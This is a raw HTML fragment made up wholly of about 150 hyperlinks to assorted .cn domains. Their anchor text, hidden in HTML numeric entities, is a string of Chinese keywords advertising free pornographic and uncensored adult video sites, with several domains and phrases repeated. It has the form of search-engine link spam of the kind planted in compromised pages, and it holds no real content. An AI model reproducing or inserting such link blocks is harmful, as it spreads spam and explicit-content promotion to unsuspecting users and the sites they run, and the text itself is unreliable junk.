<a href="http://bionmr.cn" target="_blank">&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hagao.cn" target="_blank">&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zhadayinxing.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99bf.cn" target="_blank">&#x4E00;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x56FD;&#x4EA7;</a>|
<a href="http://zh-sh.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ahzyzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://sjzzhangui.cn" target="_blank">&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://haoyiju.com.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://zunlongsh.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://maidangna.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://chfangzhou.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://24zero.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://quanhuigou.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://sinyih.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wmtr.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://njdemei.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://meifahufa.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;</a>|
<a href="http://gzly864.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://tianheok.cn" target="_blank">&#x871C;&#x81C0;&#x8272;&#x6B32;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://jadespa.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://tiaopai.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://supernotes.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lylylc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5929;&#x5802;&#x5C9B;</a>|
<a href="http://fagnsk.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://xybsb.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bangkebei.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuaijiao.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2021</a>|
<a href="http://zblongke.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://yingbaizi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;1&#x533A;</a>|
<a href="http://jqj.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fountekfans.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://socialfinance.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://tyzsc.com.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baileangel.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fttyr66.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://xinchen88.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5929;&#x5929;&#x66F4;&#x65B0;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xrdlf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dcpj.cn" target="_blank">&#x9EC4;&#x8272;&#x7B11;&#x8BDD;av&#x5929;&#x5802;&#x5973;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://linanew.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x4E94;&#x4E01;&#x9999;</a>|
<a href="http://syfcm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://brand-media.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://ysdoor.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wfwujin.cn" target="_blank">99&#x70ED;&#x7CBE;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://hacklove.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://wow58.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wj-cj.cn" target="_blank">&#x4E9A;&#x6D32;1&#x533A;2&#x533A;3&#x533A;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wunm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5987;</a>|
<a href="http://ttxingtai.cn" target="_blank">&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;l</a>|
<a href="http://hzcnb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45; &#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://niguoyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhigaojixie.cn" target="_blank">&#x6DF1;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuguai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jnssc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiaoyao168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7231;&#x871C;</a>|
<a href="http://guanping.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://720casa.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;1&#x9875;</a>|
<a href="http://boschw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x0101;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hyzjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x88AB;&#x7A9D;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://ruileng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x719F;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://airnp.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://my12.cn" target="_blank">&#x4E9A;&#x6D32;1&#x533A;2&#x533A;3&#x533A;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ftpump.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiangweiwei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://e4d.com.cn" target="_blank">&#x65B0;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shzrjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x70ED;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jjte.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x4E13;&#x533A;av</a>|
<a href="http://xianrcw.cn" target="_blank">&#x798F;&#x5229;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hnguanzhu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://wstui.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aebn.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fj010.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x8DDF;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;</a>|
<a href="http://shsbby.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://xddi.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://wfie.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B32;&#x8272;&#x6709;&#x4E00;&#x4E8C;&#x6B32;&#x8272;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://ruehl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV</a>|
<a href="http://jxabc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://rgup.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2021</a>|
<a href="http://ariad.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://tianmingchuzu.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://abbeeff.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;3D</a>|
<a href="http://jadespa.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://scscdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zq-bianzhidai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>|
<a href="http://lanrengmai.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://mbfs.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://owxi.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://wj-cj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;91</a>|
<a href="http://inniss.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;</a>|
<a href="http://lijiangjiashui.com.cn" target="_blank">99&#x9752;&#x8349;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://45eee.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aicache.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://xzsljng.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://yzjq.com.cn" target="_blank">99&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szjz168.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pahere.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://waishuo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://comidc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://goodsou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vipfurniture.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x9999;&#x8549;</a>|
<a href="http://cxmzy.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x723D;&#x723D;&#x723D;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://xatqt.cn" target="_blank">&#x6B27;&#x7F8E;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1212hongbao.cn" target="_blank">&#x767D;&#x767D;&#x8272;&#x53D1;&#x5E03;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://yoneyama.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x60C5;&#x4EBA;&#x7EFC;&#x5C81;&#x7684;&#x5408;&#x7F51;18</a>|
<a href="http://hasdjc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7279;&#x7EA7;aaaaaa&#x6BDB;&#x7247;</a>|
<a href="http://stfulisi.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://jlda.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://xytijian.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6F2B;&#x753B;</a>|
<a href="http://shzrjz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://ptstzx.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88&#x533A;</a>|
<a href="http://linzii.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ffsarj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guosing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x4E71;&#x7801;</a>|
<a href="http://vnty.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cn-changjiang.cn" target="_blank">www.&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://gzjunda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x723D;</a>|
<a href="http://jrglpja.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lxyjyk.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://g106.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;m&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ywangzhiwei.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://gyfy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dlantai.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://7o7.com.cn" target="_blank">&#x6B27;&#x6D32;1&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://bp09.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ltnn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tattoonet.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://hedefg.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://gaowangjiao7.com.cn" target="_blank">&#x719F;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hcbg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://nrkbl.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zevizo.cn" target="_blank">91&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://greatstar.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;A&#x7EA7;&#x6BDB;&#x7247;HD</a>|
<a href="http://cdof.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://ittribe.cn" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btblog.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x5740;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://ppmx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x723D;</a>|
<a href="http://szgrm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://hljrczp.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://p8amd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wellin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://peakwb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://smiloc.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://riverina.cn" target="_blank">&#x4E00;&#x533A;&#x4EBA;&#x4F53;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jx568.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://mpag.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://nlghy08.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
